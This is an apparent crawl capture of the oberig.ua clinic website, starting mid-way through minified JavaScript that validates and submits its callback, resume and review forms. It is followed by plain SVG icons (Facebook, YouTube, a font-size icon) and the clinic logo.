button"),this.inputs=document.querySelectorAll(this.formID+" input"),this.errors=0,this.isValid=!1}var t,r,n;return t=e,(r=[{key:"init",value:function(){this.validate(),this.closeResponsePopup()}},{key:"validateEmail",value:function(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())}},{key:"validation",value:function(e,t,r){for(var o=0;o<e.length;o++)if("hidden"!=e[o].type){if("file"==e[o].type)if(0==e[o].files.length)e[o].parentElement.querySelector(".error").classList.contains("show")||e[o].parentElement.querySelector(".error").classList.add("show");else if(0==this.validateExtension())console.log("test"),e[o].parentElement.querySelector(".form-file-error").classList.contains("show")||e[o].parentElement.querySelector(".form-file-error").classList.add("show");else{var n=e[o].files[0].name;e[o].parentElement.querySelector(".input-file").innerHTML=n,e[o].parentElement.querySelector(".form-file-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-file-error").classList.remove("show")}e[o].value||"checkbox"==e[o].type?e[o].value&&"checkbox"!=e[o].type&&("tel"==e[o].type&&(e[o].value.length<18&&e[o].value.length>0?e[o].parentElement.querySelector(".form-phone-error").classList.add("show"):e[o].parentElement.querySelector(".form-phone-error").classList.remove("show")),"email"==e[o].type&&(e[o].value.length>0&&0==this.validateEmail(e[o].value)?e[o].parentElement.querySelector(".form-email-error").classList.add("show"):e[o].parentElement.querySelector(".form-email-error").classList.remove("show")),e[o].parentElement.querySelector(".error").classList.remove("show")):(e[o].parentElement.querySelector(".error").classList.add("show"),"tel"==e[o].type&&e[o].parentElement.querySelector(".form-phone-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-phone-error").classList.remove("show"),"email"==e[o].type&&e[o].parentElement.querySelector(".form-email-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-email-error").classList.remove("show"))}t.agreement&&(t.agreement.checked?t.agreement.parentElement.classList.remove("error","show"):t.agreement.parentElement.classList.add("error","show")),t.querySelector("textarea")&&!t.querySelector("textarea").classList.contains("g-recaptcha-response")&&(0==t.querySelector("textarea").value.length?t.querySelector("textarea").parentElement.querySelector(".form-name-error").classList.add("show"):t.querySelector("textarea").parentElement.querySelector(".form-name-error").classList.remove("show")),r=t.querySelectorAll(".error.show").length+t.querySelectorAll(".form-phone-error.show").length+t.querySelectorAll(".form-file-error.show").length,this.isValid=0==r}},{key:"validate",value:function(){var e=this,t=this.inputs,r=this.form,o=this.errors;r.addEventListener("submit",(function(n){n.preventDefault(),e.validation(t,r,o),e.isValid&&validateRecaptcha((function(){e.sendForm(),function(e){if(void 0!==e&&null!=e&&("rewiew-form"==e.id||"doctor-reviews-form"==e.id)){var t,r=document.createElement("p"),o=null===(t=document.querySelector('meta[content="language"]'))||void 0===t?void 0:t.getAttribute("name");"ru"==o?r.append("Спасибо! Ваш отзыв успешно отправлен и будет опубликован после модерации"):"ua"==o?r.append("Дякую! Ваш відгук успішно відправлено і буде опубліковано після модерації"):r.append("Thank you! Your review has been successfully submitted and will be published after moderation."),r.className="doctor_review_success_message",e.style.display="none",e.parentNode.insertBefore(r,e)}}(r)}),(function(){console.log("Failed validation")}))}));for(var n=0;n<this.inputs.length;n++)"checkbox"!=this.inputs[n].type?this.inputs[n].addEventListener("input",(function(n){n.preventDefault(),e.validation(t,r,o)})):this.inputs[n].addEventListener("change",(function(n){n.preventDefault(),e.validation(t,r,o)}));this.form.querySelector("textarea")&&!this.form.querySelector("textarea").classList.contains("g-recaptcha-response")&&this.form.querySelector("textarea").addEventListener("input",(function(n){n.preventDefault(),e.validation(t,r,o)}))}},{key:"sendForm",value:function(){for(var e=this,t=new FormData,r=this.form.querySelectorAll("textarea"),o=0;o<this.inputs.length;o++)"file"!=this.inputs[o].type?t.append(this.inputs[o].name,this.inputs[o].value):t.append(this.inputs[o].name,this.inputs[o].files[0]);if(r.length)for(var n=0;n<r.length;n++)r[n].classList.contains("g-recaptcha-response")||(t.append(r[n].name,r[n].value),console.log(r[n].name,r[n].value));var a=document.querySelector('meta[name="csrf-token"]').getAttribute("content");fetch(this.url,{method:"POST",body:t,headers:{"X-CSRF-TOKEN":a}}).then((function(t){if(t.ok)return t.json();throw e.showCallbackResponsePopup(__t("Ошибка!"),__t("Попробуйте еще раз")),setTimeout(e.hideCallbackResponsePopup,3e3),new Error("Something went wrong")})).then((function(t){e.showCallbackResponsePopup(null,t.message),e.form.reset(),grecaptcha.execute(window.site_key,{action:"callback"}).then((function(e){document.getElementById("g-recaptcha-response-reviews")?document.getElementById("g-recaptcha-response-reviews").value=e:document.getElementById("g-recaptcha-response")&&(document.getElementById("g-recaptcha-response").value=e)})),document.querySelector(".input-file")&&(document.querySelector(".input-file").innerHTML=__t("Завантажити резюме")),setTimeout(e.hideCallbackResponsePopup,3e3)})).catch((function(e){console.log(e)}))}},{key:"showCallbackResponsePopup",value:function(e,t){var r=document.querySelector('[data-modal="callback-response"]');r.classList.add("show"),null!=t&&(r.querySelector(".map_info-btn p").textContent=t),null!=e&&(r.querySelector(".modal-text").textContent=e)}},{key:"validateExtension",value:function(){var e=document.getElementById("form-resume-file");return!!new RegExp("("+[".doc",".docx",".pdf"].join("|")+")$").test(e.value.toLowerCase())}},{key:"hideCallbackResponsePopup",value:function(){document.querySelector('[data-modal="callback-response"]').classList.remove("show")}},{key:"closeResponsePopup",value:function(){document.querySelector(".callback-response .js-close-popup").addEventListener("click",(function(){this.closest(".modal-mask").classList.remove("show")}))}}])&&o(t.prototype,r),n&&o(t,n),e}();document.addEventListener("DOMContentLoaded",(function(){document.getElementById("callback-form")&&new n("#callback-form","/callback").init();if(document.getElementById("resume-form")){var e=document.getElementById("resume-form").action;new n("#resume-form",e).init()}if(document.getElementById("rewiew-form")){console.log("form is here 18");var t=document.getElementById("rewiew-form").action;new n("#rewiew-form",t).init()}if(document.getElementById("doctor-reviews-form")){var r=document.getElementById("doctor-reviews-form").action,o=new n("#doctor-reviews-form",r);console.log(r),o.init()}if(document.getElementById("form-coment")){var a=document.getElementById("form-coment").action;new n("#form-coment",a).init()}}))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg
body_size: 63
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.1168 2.82756e-08H0.882446C0.39502 0.000244169 -0.000122042 0.39563 2.82756e-08 0.883179V15.1176C0.000244169 15.605 0.39563 16.0001 0.883179 16H15.1168C15.6045 16.0001 15.9999 15.6049 16 15.1172C16 15.1171 16 15.1169 16 15.1168V0.882446C15.9998 0.39502 15.6044 -0.000122042 15.1168 2.82756e-08Z" fill="#4267B2"/>
<path d="M11.0469 16V9.8125H13.1328L13.4453 7.39062H11.0469V5.84814C11.0469 5.14856 11.2411 4.67188 12.2443 4.67188H13.5156V2.5116C13.2944 2.48218 12.5355 2.41638 11.6525 2.41638C9.80872 2.41638 8.54688 3.54138 8.54688 5.60828V7.39062H6.46875V9.8125H8.54688V16H11.0469Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotosWEBP/f5240bc6b67f6825726832981476396f_1597139550.svg
body_size: 70
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.6703 4.15899C15.4859 3.47357 14.9455 2.93329 14.2602 2.74872C13.0081 2.40607 7.99984 2.40607 7.99984 2.40607C7.99984 2.40607 2.99169 2.40607 1.73962 2.73566C1.0675 2.9201 0.513914 3.47369 0.329466 4.15899C0 5.41094 0 8.00736 0 8.00736C0 8.00736 0 10.6168 0.329466 11.8557C0.514036 12.541 1.05432 13.0814 1.73974 13.266C3.00487 13.6087 7.99997 13.6087 7.99997 13.6087C7.99997 13.6087 13.0081 13.6087 14.2602 13.2791C14.9456 13.0946 15.4859 12.5542 15.6705 11.8689C15.9999 10.6168 15.9999 8.02055 15.9999 8.02055C15.9999 8.02055 16.0131 5.41094 15.6703 4.15899Z" fill="#FF0000"/>
<path d="M6.40527 10.4061L10.5699 8.00745L6.40527 5.60876V10.4061Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/%D0%90%D0%90.svg
body_size: -114
content:
<svg width="26" height="13" viewBox="0 0 26 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.3168 10.3H4.46675L3.35075 13H0.36275L5.97875 0.399999H8.85875L14.4928 13H11.4328L10.3168 10.3ZM9.39875 8.086L7.40075 3.262L5.40275 8.086H9.39875ZM22.4517 10.9H17.9017L17.0337 13H14.7097L19.0777 3.2H21.3177L25.6997 13H23.3197L22.4517 10.9ZM21.7377 9.178L20.1837 5.426L18.6297 9.178H21.7377Z" fill="#999999"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/logo-icon.svg
body_size: 5894
content:
<svg width="144" height="96" viewBox="0 0 144 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M140.708 47.9491C139.625 36.3035 134.401 24.9418 125.993 16.2201C116.177 6.02677 103.283 0.418945 89.684 0.418945C76.0846 0.418945 63.0833 6.02126 53.1407 16.1953C43.4958 26.0689 37.9597 39.2742 37.9597 52.4271C37.9597 52.8377 37.9734 53.2317 37.9872 53.612L38.001 53.9592L42.4101 53.8187V53.4549C42.4101 53.0967 42.3853 52.7577 42.3853 52.4271C42.3853 40.415 47.4613 28.3341 56.3125 19.2761C65.4063 9.95914 77.2723 4.82805 89.7005 4.82805C102.129 4.82805 113.86 9.95639 122.835 19.2651C130.454 27.1712 135.236 37.4196 136.296 47.9243L140.708 47.9491Z" fill="#519D73"/>
<path d="M138.677 47.8773C138.691 47.4226 138.716 46.968 138.716 46.4995C138.716 22.1309 116.684 0 89.2042 0C61.7245 0 39.2022 22.1309 39.2022 46.5105C39.2022 46.968 39.2243 47.4226 39.2408 47.8884L138.677 47.8773Z" fill="#519D73"/>
<g opacity="0.5">
<path opacity="0.5" d="M139.636 47.8772C139.636 47.4721 139.669 47.0725 139.669 46.6647C139.669 25.0463 120.104 5.42029 95.7049 5.42029C71.306 5.42029 51.3025 25.0463 51.3025 46.6647C51.3025 47.0725 51.3245 47.4721 51.3383 47.8772H139.636Z" fill="#CCDE64"/>
</g>
<g opacity="0.5">
<path opacity="0.5" d="M117.635 47.8773C117.649 47.4943 117.665 47.1112 117.665 46.7254C117.668 26.2066 101.076 7.57812 80.3807 7.57812C59.6854 7.57812 42.7297 26.2066 42.7297 46.7254C42.7297 47.1112 42.7462 47.4943 42.76 47.8773H117.635Z" fill="#2C7439"/>
</g>
<g opacity="0.5">
<path opacity="0.5" d="M95.4569 47.8278C95.4569 47.5964 95.4734 47.3649 95.4734 47.1307C95.4734 34.6997 85.6026 23.4235 73.3012 23.4235C60.9998 23.4235 50.8947 34.7218 50.8947 47.1417C50.8947 47.3759 50.8947 47.6074 50.9139 47.8389L95.4569 47.8278Z" fill="#74C48C"/>
</g>
<path d="M32.3985 86.6747L33.5697 83.7206H34.3495L32.5473 87.9643C32.464 88.1715 32.3497 88.3647 32.2083 88.5375C32.1069 88.6512 31.9805 88.7398 31.8391 88.7966C31.6707 88.8623 31.4907 88.8932 31.31 88.8875C31.1914 88.8952 31.0724 88.884 30.9573 88.8544L30.9766 88.3226L31.2962 88.3364C31.413 88.3404 31.5283 88.3089 31.6267 88.2459C31.7252 88.1829 31.8021 88.0914 31.8474 87.9836L31.9355 87.8018L32.0678 87.4904L30.3317 83.7206H31.084L32.3985 86.6747Z" fill="#19381D"/>
<path d="M39.4254 88.8131H38.7503V86.4597H36.182V88.8131H35.5096V83.7206H36.182V85.9086H38.7503V83.7206H39.4254V88.8131Z" fill="#19381D"/>
<path d="M41.6962 88.8131H41.0238V83.7206H41.6962V88.8131Z" fill="#19381D"/>
<path d="M43.2833 88.8131V83.7206H44.9367C45.3789 83.688 45.8187 83.8087 46.1823 84.0623C46.3259 84.1874 46.4385 84.3441 46.5112 84.52C46.5839 84.696 46.6147 84.8865 46.6012 85.0764C46.6056 85.3032 46.5349 85.5251 46.4 85.7075C46.2574 85.8962 46.0672 86.0436 45.8489 86.1346C46.1101 86.202 46.3405 86.3566 46.502 86.5728C46.6645 86.7966 46.7487 87.0678 46.7417 87.3444C46.752 87.5458 46.7172 87.7471 46.64 87.9334C46.5628 88.1198 46.445 88.2866 46.2953 88.4218C45.9403 88.7032 45.4935 88.8426 45.0415 88.8131H43.2833ZM43.953 85.8921H44.9698C45.2228 85.9044 45.4719 85.8263 45.6725 85.6717C45.7619 85.5998 45.8334 85.5081 45.8812 85.4038C45.9291 85.2996 45.952 85.1856 45.9481 85.0709C45.9582 84.9568 45.9413 84.842 45.8987 84.7357C45.8561 84.6294 45.789 84.5346 45.7028 84.4591C45.4823 84.3161 45.2209 84.2493 44.9588 84.269H43.953V85.8921ZM43.953 86.4432V88.2758H45.0552C45.323 88.2899 45.5865 88.2034 45.7938 88.0333C45.8863 87.9483 45.959 87.8441 46.0066 87.7278C46.0542 87.6116 46.0756 87.4863 46.0693 87.3609C46.0693 86.7491 45.7359 86.4432 45.069 86.4432H43.953Z" fill="#19381D"/>
<path d="M50.9806 86.4597H48.7761V88.2647H51.3416V88.8158H48.101V83.7206H51.3031V84.2717H48.7761V85.9114H50.9806V86.4597Z" fill="#19381D"/>
<path d="M53.2041 86.8207V88.813H52.5317V83.7205H54.4111C54.8858 83.6919 55.3536 83.8446 55.7201 84.1476C55.8771 84.2897 56.0009 84.4645 56.0828 84.6598C56.1647 84.855 56.2027 85.0659 56.194 85.2775C56.2069 85.4901 56.172 85.703 56.0919 85.9004C56.0118 86.0978 55.8885 86.2748 55.7311 86.4183C55.3517 86.7089 54.8797 86.8518 54.4028 86.8207H53.2041ZM53.2041 86.2695H54.4111C54.7085 86.29 55.003 86.1997 55.2378 86.016C55.3347 85.9215 55.4096 85.8068 55.4572 85.6802C55.5048 85.5535 55.524 85.4179 55.5134 85.283C55.5216 85.1487 55.5012 85.0142 55.4538 84.8884C55.4063 84.7625 55.3327 84.6481 55.2378 84.5527C55.0205 84.3645 54.7397 84.266 54.4525 84.2771H53.2069L53.2041 86.2695Z" fill="#19381D"/>
<path d="M61.1572 87.1981C61.1244 87.6745 60.9104 88.1202 60.5592 88.4437C60.1848 88.7512 59.7094 88.9083 59.2255 88.8846C58.9509 88.894 58.6778 88.8406 58.4271 88.7284C58.1763 88.6161 57.9546 88.4481 57.7787 88.237C57.3935 87.7438 57.198 87.1288 57.2276 86.5037V86.0159C57.2178 85.5852 57.3044 85.1578 57.4811 84.7648C57.6338 84.4242 57.8841 84.1365 58.2004 83.9381C58.5247 83.7412 58.8985 83.6408 59.2778 83.6488C59.7539 83.626 60.2203 83.789 60.5785 84.1035C60.9185 84.4356 61.1219 84.8828 61.1489 85.3573H60.4738C60.4513 85.0278 60.3172 84.7158 60.0935 84.4727C59.8648 84.2759 59.5679 84.1769 59.2668 84.1972C59.0725 84.1889 58.8791 84.2276 58.703 84.3101C58.5269 84.3927 58.3734 84.5165 58.2555 84.6711C57.9897 85.0714 57.862 85.5474 57.8917 86.0269V86.5285C57.8676 86.9935 57.988 87.4545 58.2362 87.8485C58.3428 88.0059 58.4879 88.1336 58.6576 88.2194C58.8273 88.3052 59.0161 88.3464 59.2062 88.339C59.5139 88.36 59.8189 88.27 60.066 88.0854C60.2978 87.8473 60.4383 87.5351 60.4628 87.2036L61.1572 87.1981Z" fill="#19381D"/>
<path d="M65.2438 87.4793H63.1054L62.6259 88.8131H61.9342L63.8632 83.7206H64.4832L66.4122 88.8131H65.7233L65.2438 87.4793ZM63.3148 86.9282H65.0344L64.1663 84.5473L63.3148 86.9282Z" fill="#19381D"/>
<path d="M71.3722 83.7204V88.8129H70.6998V84.2688H68.8728L68.7819 86.2887C68.7722 86.8039 68.7029 87.3162 68.5752 87.8154C68.5024 88.1067 68.3429 88.369 68.1178 88.5677C67.8845 88.7371 67.6012 88.8234 67.3131 88.8129H67.0927V88.2618H67.2332C67.4215 88.2587 67.6013 88.1826 67.7347 88.0496C67.8769 87.8786 67.9719 87.6734 68.0103 87.4544C68.0871 87.0387 68.1304 86.6176 68.1398 86.195L68.2445 83.7149L71.3722 83.7204Z" fill="#19381D"/>
<path d="M73.6019 85.7984H74.8668C75.3179 85.7772 75.7611 85.9223 76.1123 86.2062C76.2626 86.3429 76.3808 86.5111 76.4585 86.6988C76.5361 86.8865 76.5713 87.0891 76.5615 87.292C76.5709 87.4975 76.5354 87.7026 76.4573 87.893C76.3793 88.0834 76.2606 88.2545 76.1096 88.3942C75.7656 88.6829 75.3265 88.8332 74.8778 88.8158H72.9295V83.7206H73.6019V85.7984ZM73.6019 86.3495V88.2785H74.8282C74.9699 88.2865 75.1119 88.2663 75.2458 88.219C75.3796 88.1716 75.5028 88.0982 75.608 88.0029C75.7012 87.9097 75.7738 87.7981 75.8213 87.6752C75.8687 87.5523 75.89 87.4208 75.8836 87.2892C75.8895 87.1626 75.8679 87.0362 75.8203 86.9187C75.7727 86.8012 75.7003 86.6954 75.608 86.6085C75.3957 86.4306 75.1242 86.3391 74.8475 86.3523L73.6019 86.3495Z" fill="#19381D"/>
<path d="M81.72 88.8131H81.0449V86.4597H78.4766V88.8131H77.8042V83.7206H78.4766V85.9086H81.0449V83.7206H81.72V88.8131Z" fill="#19381D"/>
<path d="M86.1453 87.4793H84.0124L83.5329 88.8131H82.8385L84.784 83.7206H85.3737L87.322 88.8131H86.6331L86.1453 87.4793ZM84.2163 86.9282H85.9497L85.0816 84.5473L84.2163 86.9282Z" fill="#19381D"/>
<path d="M59.2253 93.6935H58.6053V95.9807H57.9329V90.8854H58.6053V93.1423H59.1289L60.9091 90.8965H61.7358L59.7903 93.3766L61.8791 96H61.0524L59.2253 93.6935Z" fill="#19381D"/>
<path d="M66.7153 90.8854V95.9779H66.0429V91.4338H64.2076L64.1167 93.4537C64.105 93.9689 64.0347 94.4811 63.9072 94.9803C63.8356 95.2721 63.6759 95.5348 63.4498 95.7326C63.2176 95.902 62.9351 95.9884 62.6479 95.9779H62.4274V95.4268H62.5652C62.7537 95.4242 62.9337 95.3481 63.0668 95.2146C63.2089 95.0436 63.3039 94.8384 63.3423 94.6193C63.4191 94.2037 63.4625 93.7826 63.4718 93.36L63.5766 90.8799L66.7153 90.8854Z" fill="#19381D"/>
<path d="M69.0109 95.978H68.3413V90.8854H69.0109V95.978Z" fill="#19381D"/>
<path d="M74.5139 95.978H73.8525V93.6246H71.2842V95.978H70.6118V90.8854H71.2842V93.0735H73.8525V90.8854H74.5277L74.5139 95.978Z" fill="#19381D"/>
<path d="M76.7846 95.978H76.1122V90.8854H76.7846V95.978Z" fill="#19381D"/>
<path d="M79.6947 93.6935H79.0884V95.9807H78.416V90.8854H79.0884V93.1423H79.612L81.3922 90.8965H82.2189L80.2733 93.3766L82.3622 96H81.5355L79.6947 93.6935Z" fill="#19381D"/>
<path d="M86.1453 94.6442H84.0124L83.5329 95.978H82.8385L84.784 90.8854H85.3737L87.322 95.978H86.6331L86.1453 94.6442ZM84.2163 94.0931H85.9497L85.0816 91.7121L84.2163 94.0931Z" fill="#19381D"/>
<path d="M0 64.6705C0 56.9987 6.44004 50.7901 14.3819 50.7901C22.3238 50.7901 28.7639 56.9987 28.7639 64.6705C28.7639 72.4746 22.3211 78.8127 14.3819 78.8127C6.4428 78.8127 0 72.4746 0 64.6705ZM24.3796 64.6705C24.3796 59.2831 19.9043 54.8961 14.3819 54.8961C8.85954 54.8961 4.3843 59.2831 4.3843 64.6705C4.3843 65.9834 4.6429 67.2835 5.14533 68.4964C5.64775 69.7094 6.38418 70.8115 7.31254 71.7399C8.24091 72.6683 9.34304 73.4047 10.556 73.9071C11.769 74.4096 13.069 74.6681 14.3819 74.6681C15.6948 74.6681 16.9949 74.4096 18.2079 73.9071C19.4208 73.4047 20.523 72.6683 21.4513 71.7399C22.3797 70.8115 23.1161 69.7094 23.6186 68.4964C24.121 67.2835 24.3796 65.9834 24.3796 64.6705Z" fill="#519D73"/>
<path d="M83.2605 63.7997C82.8526 58.732 78.6529 54.8079 73.2628 54.8079C67.6026 54.8079 63.2211 59.0957 63.2211 64.6705C63.2211 70.1488 67.6026 74.3457 73.2628 74.3457H85.1509V78.3635H73.2628C65.4587 78.3635 58.8368 72.1109 58.8368 64.6705C58.8368 57.1805 65.4504 50.7901 73.2628 50.7901C81.0752 50.7901 87.6916 57.1282 87.6916 64.6705V67.8203H65.7315V63.7997H83.2605Z" fill="#519D73"/>
<path d="M101.544 51.2558H90.676V95.898H95.0713V55.3563H101.558C107.218 55.3563 111.6 59.0103 111.6 64.6705C111.6 69.9642 107.218 74.2576 101.558 74.2576H97.5707V78.3635H101.544C109.349 78.3635 115.97 71.9731 115.97 64.6705C115.97 56.9987 109.357 51.2476 101.544 51.2476" fill="#519D73"/>
<path d="M122.639 51.2476H118.255V78.3635H122.639V51.2476Z" fill="#519D73"/>
<path d="M125.384 78.3635V65.1693C125.384 57.3624 131.954 50.7901 139.81 50.7901H143.01V54.8079H139.802C134.186 54.8079 129.757 59.3245 129.757 65.1693V78.3635H125.384Z" fill="#519D73"/>
<path d="M42.3135 51.2559V51.2338H37.943V55.3674H41.9167C47.5742 55.3674 51.9585 58.7431 51.9585 64.6816C51.9585 70.0662 47.5742 74.2686 41.9167 74.2686H35.4298V51.3661C35.4298 51.3661 35.4298 51.2035 35.4298 51.1511C35.4543 38.361 40.0621 26.0031 48.4174 16.3192L45.0555 13.5415C36.0105 24.0445 31.0396 37.4473 31.0483 51.3082V78.3636H41.9167C49.7181 78.3636 56.3428 72.0641 56.3428 64.6706C56.3428 57.1751 49.9468 51.4488 42.3135 51.2559Z" fill="#519D73"/>
<g opacity="0.5">
<path opacity="0.5" d="M140.064 47.6072C140.064 47.3537 140.083 47.1002 140.083 46.8466C140.083 33.2804 129.311 20.9652 115.874 20.9652C102.438 20.9652 91.423 33.2804 91.423 46.8466C91.423 47.1002 91.423 47.3537 91.4423 47.6072H140.064Z" fill="#519D73"/>
</g>
<path d="M69.5506 41.0597C68.4483 44.7936 67.5196 46.9486 67.0236 47.9324H81.8051C81.7775 44.1102 79.4077 35.6282 83.9738 28.7913C87.2063 23.9524 91.1579 19.7582 99.1522 19.0583C102.426 18.6697 105.702 18.8047 108.993 18.8957C105.102 17.4425 100.955 16.7983 96.8071 17.0025C92.1373 17.2386 87.6272 18.7795 83.7892 21.4502C83.475 19.7499 82.5932 18.8378 82.3204 18.3059C81.7693 17.245 79.8403 15.4869 79.8403 15.4869C79.8403 15.4869 79.8017 15.9719 80.1985 17.1403C81.1052 19.8133 81.3477 22.3265 81.152 23.5528L75.1391 28.8878C75.1391 28.8878 65.1635 22.2741 62.8597 22.6462C62.8597 22.6462 68.5061 27.4741 69.5533 31.5333C70.9201 36.8435 69.5506 41.0597 69.5506 41.0597Z" fill="white"/>
<path d="M110.889 27.1353C105.24 26.1322 106.593 20.7421 106.593 20.7421C106.593 20.7421 112.065 21.3952 110.889 27.1353Z" fill="white"/>
<path d="M102.63 28.345C99.1938 23.7485 103.87 20.7421 103.87 20.7421C103.87 20.7421 107.414 24.961 102.63 28.345Z" fill="white"/>
<path d="M94.603 24.7131C95.7328 19.086 101.093 20.5658 101.093 20.5658C101.093 20.5658 100.307 26.0221 94.603 24.7131Z" fill="white"/>
<path d="M114.198 13.0124C108.574 11.1247 107.136 16.6857 107.136 16.6857C107.136 16.6857 112.432 18.8021 114.198 13.0124Z" fill="white"/>
<path d="M103.239 7.89502C99.5078 12.8553 104.556 16.1235 104.556 16.1235C104.556 16.1235 108.403 11.5739 103.239 7.89502Z" fill="white"/>
<path d="M91.9273 10.1962C93.8949 16.9779 100.316 14.6053 100.316 14.6053C100.316 14.6053 98.7945 8.0109 91.9273 10.1962Z" fill="white"/>
<path d="M84.8752 13.1446C87.6309 18.9316 93.0265 15.8783 93.0265 15.8783C93.0265 15.8783 90.7117 10.1795 84.8752 13.1446Z" fill="white"/>
<path d="M62.1435 22.2136C57.1833 23.867 55.924 18.9399 55.924 18.9399C55.924 18.9399 60.6031 17.0853 62.1435 22.2136Z" fill="white"/>
<path d="M62.612 23.9359C61.879 29.1222 56.9188 28.0695 56.9188 28.0695C56.9188 28.0695 57.3376 23.0486 62.612 23.9359Z" fill="white"/>
<path d="M66.8698 15.3381C69.0743 20.0889 64.3318 21.8912 64.3318 21.8912C64.3318 21.8912 61.9619 17.4545 66.8698 15.3381Z" fill="white"/>
<path d="M72.1193 21.9463C69.5703 25.2532 66.5446 22.5664 66.5446 22.5664C66.5446 22.5664 68.8097 19.2513 72.1193 21.9463Z" fill="white"/>
<path d="M79.1409 14.495C75.0073 14.0541 75.7156 10.0859 75.7156 10.0859C75.7156 10.0859 79.703 10.2843 79.1409 14.495Z" fill="white"/>
<path d="M97.2924 32.2746C95.1209 27.6423 99.745 25.8594 99.745 25.8594C99.745 25.8594 102.082 30.1831 97.2924 32.2746Z" fill="white"/>
<path d="M109.296 35.9205C103.862 33.4238 106.645 28.3451 106.645 28.3451C106.645 28.3451 111.991 30.4422 109.296 35.9205Z" fill="white"/>
<path d="M118.17 30.1995C112.438 29.6842 113.328 24.1811 113.328 24.1811C113.328 24.1811 118.853 24.363 118.17 30.1995Z" fill="white"/>
<path d="M91.0203 34.3277C89.3366 28.5408 95.0602 27.2952 95.0602 27.2952C95.0602 27.2952 97.0002 32.768 91.0203 34.3277Z" fill="white"/>
<path d="M101.349 41.2637C97.5625 36.5542 102.371 33.2171 102.371 33.2171C102.371 33.2171 106.259 37.527 101.349 41.2637Z" fill="white"/>
<path d="M56.9185 23.7292C53.9506 28.0446 49.9852 24.8811 49.9852 24.8811C49.9852 24.8811 52.5976 20.5849 56.9185 23.7292Z" fill="white"/>
<path d="M62.2183 18.8295C58.6745 16.625 61.0554 13.3402 61.0554 13.3402C61.0554 13.3402 64.5744 15.2719 62.2183 18.8295Z" fill="white"/>
<path d="M80.3005 14.2937C79.5069 10.2126 83.4971 9.72205 83.4971 9.72205C83.4971 9.72205 84.4892 13.5938 80.3005 14.2937Z" fill="white"/>
<path d="M78.6884 15.9501C77.2913 19.8218 73.6455 18.207 73.6455 18.207C73.6455 18.207 74.7753 14.4179 78.6884 15.9501Z" fill="white"/>
<path d="M79.2014 24.0544C75.0238 25.0768 74.3293 20.9653 74.3293 20.9653C74.3293 20.9653 78.2782 19.7638 79.2014 24.0544Z" fill="white"/>
<path d="M54.885 28.5074C53.6119 33.8645 48.5193 32.2689 48.5193 32.2689C48.5193 32.2689 49.4508 27.0607 54.885 28.5074Z" fill="white"/>
<path d="M59.6355 30.037C61.8786 34.0603 57.8388 35.9535 57.8388 35.9535C57.8388 35.9535 55.4689 32.2222 59.6355 30.037Z" fill="white"/>
<path d="M66.3402 32.1119C70.3249 35.5097 66.7701 39.1307 66.7701 39.1307C66.7701 39.1307 62.7661 36.0994 66.3402 32.1119Z" fill="white"/>
<path d="M120.672 41.9802C114.94 41.4649 115.83 35.9618 115.83 35.9618C115.83 35.9618 121.352 36.1437 120.672 41.9802Z" fill="white"/>
<path d="M64.0316 26.0247C67.2309 30.1583 63.0064 32.9773 63.0064 32.9773C63.0064 32.9773 59.7134 29.1772 64.0316 26.0247Z" fill="white"/>
<path d="M118.065 21.092C115.077 15.983 110.329 19.2044 110.329 19.2044C110.329 19.2044 112.917 24.2804 118.065 21.092Z" fill="white"/>
<path d="M89.7335 27.1628C89.0997 23.0513 93.1147 22.7206 93.1147 22.7206C93.1147 22.7206 93.947 26.6282 89.7335 27.1628Z" fill="white"/>
<path d="M98.2512 5.34863C96.7411 8.56728 99.957 9.80458 99.957 9.80458C99.957 9.80458 101.577 6.80088 98.2512 5.34863Z" fill="white"/>
<path d="M54.9955 33.5643C56.2301 37.5573 52.2867 38.4777 52.2867 38.4777C52.2867 38.4777 50.8868 34.7217 54.9955 33.5643Z" fill="white"/>
<path d="M61.5704 37.549C64.0946 40.8806 60.6996 43.0906 60.6996 43.0906C60.6996 43.0906 58.101 40.0346 61.5704 37.549Z" fill="white"/>
<path d="M49.9852 35.3307C49.908 39.5083 45.8737 39.1473 45.8737 39.1473C45.8737 39.1473 45.7222 35.1378 49.9852 35.3307Z" fill="white"/>
<path d="M70.8623 12.9821C72.6452 16.0602 75.5056 14.1284 75.5056 14.1284C75.5056 14.1284 73.9542 11.0806 70.8623 12.9821Z" fill="white"/>
<path d="M69.1819 19.4908C72.7367 19.5459 72.5438 16.1068 72.5438 16.1068C72.5438 16.1068 69.1378 15.8616 69.1819 19.4908Z" fill="white"/>
<path d="M107.86 11.4995C111.415 11.5546 111.225 8.11554 111.225 8.11554C111.225 8.11554 107.819 7.87028 107.86 11.4995Z" fill="white"/>
<path d="M115.389 16.4129C118.505 18.1215 119.941 14.991 119.941 14.991C119.941 14.991 117.045 13.1833 115.389 16.4129Z" fill="white"/>
<path d="M121.371 21.8719C122.749 25.1512 125.819 23.597 125.819 23.597C125.819 23.597 124.681 20.3921 121.371 21.8719Z" fill="white"/>
<path d="M125.819 30.4365C121.278 30.6597 121.371 26.2561 121.371 26.2561C121.371 26.2561 125.714 25.7931 125.819 30.4365Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
